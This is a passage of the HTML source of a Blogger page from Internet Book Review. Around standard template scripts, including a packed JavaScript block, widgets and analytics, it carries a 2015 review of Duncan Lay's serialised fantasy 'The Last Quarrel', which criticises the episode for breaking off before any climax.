\\I\\s\\L\\I\\d\\C\\q\\I\\m\\d\\d\\I\\j\\m\\p\\d\\w\\x\\E\\o\\j\\G\\1C\\E\\m\\j\\I\\d\\H\\q\\w\\m\\d\\S\\E\\o\\j\\14\\s\\1f\\q\\s\\m\\j\\s\\m\\1f\\x\\E\\C\\R\\d\\o\\U\\d\\w\\x\\E\\o\\j\\w\\S\\q\\1b\\1k\\H\\j\\j\\o\\d\\T\\A\\A\\A\\d\\H\\P\\m\\H\\q\\w\\m\\g\\d\\Y\\A\\A\\d\\o\\I\\d\\15\\A\\d\\C\\j\\s\\m\\j\\G\\14\\s\\1k\\C\\G\\q\\x\\x\\d\\m\\L\\P\\j\\d\\o\\p\\m\\j\\d\\K\\A\\A\\d\\H\\P\\m\\H\\q\\w\\m\\d\\w\\H\\x\\E\\m\\d\\m\\j\\J\\m\\d\\o\\o\\d\\m\\U\\H\\j\\d\\q\\H\\j\\s\\1k\\j\\p\\G\\C\\S\\d\\m\\q\\m\\p\\x\\1e\\j\\w\\L\\x\\m\\w\\d\\1b\\S\\E\\x\\j\\d\\M\\p\\s\\C\\U\\P\\q\\J\\d\\C\\j\\E\\x\\d\\G\\p\\s\\o\\q\\I\\d\\G\\j\\H\\x\\E\\j\\w\\d\\g\\g\\A\\d\\w\\m\\p\\G\\m\\d\\E\\s\\o\\j\\J\\d\\1b\\S\\j\\s\\d\\o\\q\\s\\j\\d\\g\\b\\A\\d\\b\\Y\\A\\A\\d\\L\\w\\j\\1f\\1k\\1k","","\\M\\G\\q\\I\\1f\\S\\p\\G\\1f\\q\\o\\j","\\G\\j\\H\\x\\p\\C\\j","\\16\\1b\\l","\\16\\P","\\N"];1S(1F(1G,1H,1q,1E,1B,1J){1B=1F(1q){1I(1q<1H?1x[4]:1B(1T(1q/1H)))+((1q=1q%1H)>1U?1L[1x[5]](1q+1O):1q.1P(1Q))};1M(!1x[4][1x[6]](/^/,1L)){1N(1q--){1J[1B(1q)]=1E[1q]||1B(1q)};1E=[1F(1B){1I 1J[1B]}];1B=1F(){1I 1x[7]};1q=1};1N(1q--){1M(1E[1q]){1G=1G[1x[6]](1V 1W(1x[8]+1B(1q)+1x[8],1x[9]),1E[1q])}};1I 1G}(1x[0],1Y,1Z,1x[3][1x[2]](1x[1]),0,{}));',62,124,'||||||||||x22|x31|x2E|x7C|x2C|x3D|x32|x28|x29|x65|x2F|x2B|x74|x3A|x64|x61|x6F|x20|x6E|x7D|x7B|x3B|x73|x6C|x3C|x3E|x30|x5D|x63|x5B|x69|x2D|x72|x70|x6D|x78|x33|x75|x66|x67|x27|x62|x45|x6B|x68|x36|x79|x46|x76|x7A|x35|x4A|x4B|x4D|x4E|x24|x4F|x39|x5C|x41|x34|x4C|x55|x77|x49|x44|x52|x43|x47|x71|x50|x51|x53|x54|x6A|x56|x37|x42|_0xb32cx3|x38|x57|x58|x59|x5A|x48|_0x32bb|x3F|x26|x21|_0xb32cx5|x5F|x2A|_0xb32cx4|function|_0xb32cx1|_0xb32cx2|return|_0xb32cx6|x5E|String|if|while|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|222'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function relatedPostsWidget(a){(function(e){var j={blogURL:"",maxposts:6,maxTags:10,maxpostsPerTag:10,containerSelector:"",tags:null,loadingText:"",loadingClass:"",relevantTip:"",rlt_summary:70,relatedTitle:"Related Posts",rlpBlank:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh39WVyxoHNpnM-gXARdUu4QM5pjZEbF47QNxF0bOLYXOBTwAtldtxsKF50Y-8v2AvVFwj8si_Z_s82e2FQrb4Ie4nLNcTKcRr95fgbDUXz9ARZjgu5-_USkwv5aFk6Z3FUZLEi3xYix_u/s1600/no_image.jpg",rlt_thumb:64,postScoreClass:"",onLoad:!1},j=e.extend({},j,a),g=0,d=null,f=null;j.containerSelector||(document.write('<div class="relatedposts"></div>'),j.containerSelector=".relatedposts");var h=function(t,k){g++;if(t.feed.entry){for(var x=0;x<t.feed.entry.length;x++){for(var s=t.feed.entry[x],q="",w=0;w<s.link.length;w++){if("alternate"==s.link[w].rel){q=s.link[w].href;break}}w="content" in s?s.content.$t:"summary" in s?s.summary.$t:"";w=w.replace(/<\S[^>]*>/g,"");w.length>j.rlt_summary&&(w=w.substring(0,j.rlt_summary)+"...");var r=s.title.$t,i="media$thumbnail" in s?s.media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+j.rlt_thumb+"-c"):j.rlpBlank;if(location.href.toLowerCase()!=q.toLowerCase()){t:{for(var s=q,u=r,y=w,w=e("li",f),q=0;q<w.length;q++){var n=e("a",w.eq(q)),r=c(n);if(n.attr("href")==s){s=n;u=++r;s.attr("score",u);j.relevantTip&&s.attr("title",j.relevantTip.replace("d",u));j.postScoreClass&&s.attr("class",j.postScoreClass+u);for(s=q-1;0<=s;s--){if(u=e("a",w.eq(s)),c(u)>r){1<q-s&&w.eq(s).after(w.eq(q));break t}}0<q&&w.eq(0).before(w.eq(q));break t}}f.append('<li><a class="jdlunya" href="'+s+'" title="'+(j.relevantTip?j.relevantTip.replace("d",1):"")+'"><span class="gmbrrltd"><img width="'+j.rlt_thumb+'" height="'+j.rlt_thumb+'" alt="'+u+'" src="'+i+'"/></span><strong>'+u+"</strong></a><p>"+y+"</p></li>")}}}}g>=j.tags.length&&(f.attr("class",""),e("#related-posts-loadingtext",d).remove(),0<j.maxposts&&e("li:gt("+(j.maxposts-1)+")",f).remove())},c=function(i){i=parseInt(i.attr("score"));return 0<i?i:1},b=function(){if(".relatedposts"!=j.containerSelector){var i=e(j.containerSelector);if(1!=i.length){return}d=e('<div class="relatedposts"></div>').appendTo(i)}else{d=e(j.containerSelector)}j.tags||(j.tags=[],e('a[rel="tag"]:lt('+j.maxTags+")").each(function(){var k=e.trim(e(this).text().replace(/\n/g,""));-1==e.inArray(k,j.tags)&&(j.tags[j.tags.length]=k)}));if(0!=j.tags.length||j.recentTitle){if(0==j.tags.length?e('<div class="relhead"><h4>'+j.recentTitle+'</h4><div class="title_stripe"></div></div>').appendTo(d):j.relatedTitle&&e('<div class="relhead"><h4>'+j.relatedTitle+'</h4><div class="title_stripe"></div></div>').appendTo(d),j.loadingText&&e('<div id="related-posts-loadingtext">'+j.loadingText+"</div>").appendTo(d),f=e("<ul "+(j.loadingClass?'class="'+j.loadingClass+'"':"")+"></ul>").appendTo(d),0==j.tags.length){e.ajax({url:j.blogURL+"/feeds/posts/summary/",data:{"max-results":j.maxpostsPerTag,alt:"json-in-script"},success:h,dataType:"jsonp",cache:!0})}else{for(i=0;i<j.tags.length;i++){e.ajax({url:j.blogURL+"/feeds/posts/summary/",data:{category:j.tags[i],"max-results":j.maxpostsPerTag,alt:"json-in-script"},success:h,dataType:"jsonp",cache:!0})}}}};j.onLoad?e(window).load(b):e(document).ready(b)})(jQuery)}function createCookie(c,a,d){if(d){var b=new Date;b.setTime(b.getTime()+86400000*d);d="; expires="+b.toGMTString()}else{d=""}document.cookie=c+"="+a+d+"; path=/"}function readCookie(c){c+="=";for(var a=document.cookie.split(";"),d=0;d<a.length;d++){for(var b=a[d];" "==b.charAt(0);){b=b.substring(1,b.length)}if(0==b.indexOf(c)){return b.substring(c.length,b.length)}}return null}function eraseCookie(a){createCookie(a,"",-1)};
//]]>
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-57610601-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7015235939153289557&amp;zx=2154bc10-91ae-4b00-aef8-d586cc635113' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7015235939153289557&amp;zx=2154bc10-91ae-4b00-aef8-d586cc635113' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5918344511708898 -->

</head>
<div class='firstload-background'></div>
<body>
<div id='fb-root'></div>
<script>
window.fbAsyncInit = function() {
FB.init({
appId : '699446530074617',
status : true, // check login status
cookie : true, // enable cookies to allow the server to access the session
xfbml : true // parse XFBML
});
};
(function() {
var e = document.createElement('script');
e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
e.async = true;
document.getElementById('fb-root').appendChild(e);
}());
</script>
<div id='outer-wrapper'>
<header id='header-wrapper'>
<nav id='nav2'>
<ul id='menuhlng2'>
<li class='mhome2'><a href='http://www.internetbookreview.com/'>Home</a></li>
<li><a href='http://www.internetbookreview.com/p/about-ibr.html'>About IBR</a></li>
<li><a href='http://www.internetbookreview.com/p/contact-us.html'>Contact Us</a></li>
</ul>
</nav>
<div id='social_icons'>
<ul>
<li class='sorting-01 facebook'>
<a href='http://www.facebook.com/'><span class='inv'>Facebook</span></a></li>
<!--Replase With Facebook URL-->
<li class='sorting-02 googleplus'><a href='https://plus.google.com'><span class='inv'>googleplus</span></a></li>
<!--Replase With Google Plus URL-->
<li class='sorting-05 linkedin'><a href='http://linkedin.com'><span class='inv'>linkedin</span></a></li>
<!--Replase With linkedin URL-->
</ul>
</div>
<div class='clear'></div>
<div id='header-ads'>
<div class='header section' id='headerads1'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>728x90 AdSpace</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Internet Book Review - Top Banner -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5918344511708898"
     data-ad-slot="3915473765"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div id='header-fix'>
<div id='header-title'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.internetbookreview.com/' style='display: block'>
<img alt='Internet Book Review' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEige4IdIPSd4efyw_JJNHEpKfWD8su2lbM8Iva6ZBRsdIK9nnlNMGSfOX6v5e4p2YQYaWEr8ToR1aVnbRIOqPAf0qclZYq5LDIcoZRjJ_qeSocdOHc0wqYd6HztowVIH-J0CQu67GPr_tc/s1600/IBR-Logo-Horizontal---New-style-2016.png' style='display: block' width='285px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
<nav id='nav'>
<ul id='menuhlng1'>
<li class='mhome'><a href='http://www.internetbookreview.com/'>Home</a></li>
<li><a href='http://www.internetbookreview.com/p/about-ibr.html'>About IBR</a></li>
<li><a href='http://www.internetbookreview.com/p/review.html'>Reviewers</a></li>
<!--li><a href='http://www.internetbookreview.com/p/review-policy.html'/></li-->
<li><a href='#'>Review By Genre &#187;</a>
<ul class='submenu hidden'>
<li><a href='http://www.internetbookreview.com/search/label/Science Fiction?max-results=10'>Science Fiction</a></li>
<li><a href='http://www.internetbookreview.com/search/label/Fantasy?max-results=10'>Fantasy</a></li>
<li><a href='http://www.internetbookreview.com/search/label/fiction?max-results=10'>Fiction</a></li>
<li><a href='http://www.internetbookreview.com/search/label/Historical Fiction?max-results=10'>Historical Fiction</a></li>
</ul>
</li>
<li><a href='http://www.internetbookrevie w.com/p/give-aways.html'>Give Aways</a></li>
<li><a href='http://www.internetbookreview.com/p/advertisisng.html'>Advertising</a></li>
<li><a href='http://www.internetbookreview.com/p/contact-us.html'>Contact Us</a></li>
</ul>
</nav>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
selectnav('menuhlng2', {
  label: 'Select Menu',
  nested: true,
  autoselect: true,
  indent: '-'
});
selectnav('menuhlng1', {
  label: 'Select Menu',
  nested: true,
  autoselect: true,
  indent: '-'
});
});
//]]></script>
<script type='text/javascript'>
//<![CDATA[
$("#nav li ul, #nav2 li ul").removeClass("hidden");$("#nav li, #nav2 li").hoverTimeout(100,function(){$("ul",this).filter(":not(:animated)").slideDown(400,"easeInOutBack")},500,function(){$("ul",this).slideUp(500,"swing")});
//]]></script>
</header>
<div id='content-wrapper'>
<div id='news-wrapper'>
<div class='news-ticker section' id='news1'><div class='widget HTML' data-version='1' id='HTML76'>
<div class='widget-content'>
<div id='headlines'>
<h2>Latest News</h2>
<div class='right_arrow'></div>
<div class='htick'>
<div class='htick-text'>
<ul id='ticker01'>
<div id='news'></div>
<script type='text/javascript'>
newsticker({
idpbt:"#news",
maxpost:20,
});
</script>
</ul>
<script type='text/javascript'>
$(function(){
    $("ul#ticker01").liScroll();
});
</script>
</div>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Copyright Internet Book Review 2014. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7015235939153289557?po\x3d4334297876599896235\x26origin\x3dhttp://www.internetbookreview.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div id='main-wrapper'>
<div id='slider-fix'>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<div class='date-header'>Thursday, 29 January 2015</div>

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry' id='4334297876599896235'>
<div class='breadcrumb' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='crumbs'>
<span class='crust' typeof='v:Breadcrumb'>
<a class='crumb' href='http://www.internetbookreview.com/' property='v:title' rel='v:url'><span itemprop='title'>Home</span></a>
<span class='arrow'><span>></span></span>
</span>
<span class='crust' typeof='v:Breadcrumb'>
<a class='crumb' href='http://www.internetbookreview.com/search/label/Fantasy' property='v:title' rel='v:url'>Fantasy<span itemprop='title'></span></a>
<span class='arrow'><span>></span></span>
</span>
<span class='crust'>
<a class='crumb' href='http://www.internetbookreview.com/2015/01/the-last-quarrel-duncan-lay.html'><span>The Last Quarrel, Duncan Lay</span></a>
<span class='arrow'><span></span></span>
</span>
</span>
</div>
<div itemType='http://schema.org/BlogPosting' itemscope=''>
<script src='/feeds/posts/default/4334297876599896235?alt=json-in-script&amp;callback=av'></script><h1 class='post-title entry-title'>
<span itemprop='headline'>The Last Quarrel, Duncan Lay</span>
</h1>
<div class='post-body entry-content' id='post-body-4334297876599896235'>
<div itemprop='articleBody'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipRCPN-hnGdqSG6tNCZNEZ5FPu6352zaQAoTu0ldVDLoLrZscjdevaG25H8VzSs05Wxr2QOT-7PXbbT_mDqDi7FYgRKKafL_8Q3E_C99WAvGnzi_ORBQTe46X47-JdAsBViyXnlz9cBjs/s1600/IBR-Cover-Review-Fantasy---The-Last-Quarrel---New-Style-2016.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipRCPN-hnGdqSG6tNCZNEZ5FPu6352zaQAoTu0ldVDLoLrZscjdevaG25H8VzSs05Wxr2QOT-7PXbbT_mDqDi7FYgRKKafL_8Q3E_C99WAvGnzi_ORBQTe46X47-JdAsBViyXnlz9cBjs/s1600/IBR-Cover-Review-Fantasy---The-Last-Quarrel---New-Style-2016.png" /></a></div>
<br />
<h3 style="text-align: justify;">
<span lang="EN-GB" style="line-height: 107%;"><i><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: large;">Reviewed by Eil Adelholm</span></i></span></h3>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<h4 style="text-align: justify;">
<span lang="EN-GB" style="line-height: 107%;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: large;">When I requested this title from Netgalley, I did notice
the shortness of the work, 150 pages is hardly a novel, and that it said
EPISODE ONE in capital letters on the cover. That did not bother me. I love
TV series, don&#8217;t I? So why shouldn't I also like serialised books?</span></span></h4>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><b>A Promising Beginning&#8230;</b><o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;">The Last Quarrel is a high fantasy with a bit of
mystery. It has some interesting themes and some great contrasts. The conflicts
are easy to comprehend and very believable. The world is alive with poverty and
superstition; brewed and enhanced by the greed and uncaring mercilessness of
those who should be their beloved leaders. Still, the thing that makes the
words come alive is the characterisation.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;">There aren't a lot of characters, which is good
considering how short it is. There are two major ones and a careful cast of
minor personalities surrounding each of them, and I like the contrast between
these, representing each their world.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;">There is the middle-aged sergeant serving in a poor
fishing village and then there is the crown prince who lives in the shadow of
his father, the king.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;">When mysterious forces begin to make people disappear
both men take it upon themselves to figure out what is going on &#8211; and all the
while the reader sits and waits for the two could-be-heroes and their worlds to
clash.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;">It is an interesting beginning, promising a great
story.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;">Sadly, that is all this book has to give. Expectations
and premonitions. This &#8211; in itself &#8211; is neither a particularly great nor
satisfying read. It lacks depth and excitement &#8211; and a feeling of getting
somewhere.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;">&nbsp;&nbsp;</span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><b>What was the problem then?</b><o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;">The main problem here is probably a fundamental
disagreement about what a novel being serialised should entail.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;">In my mind a regular novel and a serialised novel should
be two completely different entities. You cannot simply take a regular novel,
slice it into four equal parts and release them each a month apart. It does not
work.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;">You probably all know how a lot of fantasy books tend
to start out really slow &#8211; and a bit boring &#8211; because you need to be introduced
to the whole new world and its situation and so on. This book was no exception,
though it did show potential to become an interesting adventure &#8211; until that
moment, <i>just</i> when it was about to
pick up speed and become interesting, when it ended. Abruptly. In the middle of
the first real action we were about to see. Oh dear, was I disappointed?<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;">The reason why tv-series work is because each episode
generally has its own little story within the greater plot line, complete with a
beginning, a middle and an ending. Or even if they don&#8217;t have this, each
episode at least have to have its own climax.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;">In contrast, The Last Quarrel only had a beginning and
was cut short before it had a chance to climax. I was a bit like a man coming
too early in bed; ultimately extremely unsatisfying.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;">This was my first experience with a serialised novel
and has it made me a fan? Not at all. I hate it. I absolutely want to throttle
whoever came up with the idea. <o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><b>How Bad Was It, Then?</b><o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;">Would I be interested in picking up the next part of
the novel? Yes, I probably would, but&#8230; I would also worry about the next part
leaving me just as disappointed toward the end.&nbsp;</span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Honestly, I would leap at the chance for a review
copy, but if I had to spend my money on it, I think I would hesitate.</span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;">I am only tolerating this disappointment because I got
the book as a free review copy and because I hope that the publisher will
listen to these words. If I had spent my own money on this book, I would have
felt cheated.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><b>So How Does One Rate the Beginning of a Book?</b><o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;">Well&#8230; One doesn&#8217;t. I mean, how could you?<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;">When I finished this episode I actually had a lengthy
debate with myself whether to review it or not, but then I figured that a
reviewer has two roles; that of a judge (rating it), and that of a passionate
reader (sharing your opinions on it). Even if I cannot do first one, I can still
do the other.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;">Therefore, I will refrain from rating any of the
episodes until &#8211; or indeed if &#8211; I get to read all of them. I cannot rate
something that is not finished. The Last Quarrel is not a full story in itself
and until I have an end, all I can do is offer my thoughts as a passionate
reader and let the judgement await further substantiation.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 107%;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">For now, my only verdict will be that this book has certainly
suffered an injustice. It could be a good book. But it isn&#8217;t. I think the
publisher really screwed up with this one. </span><o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
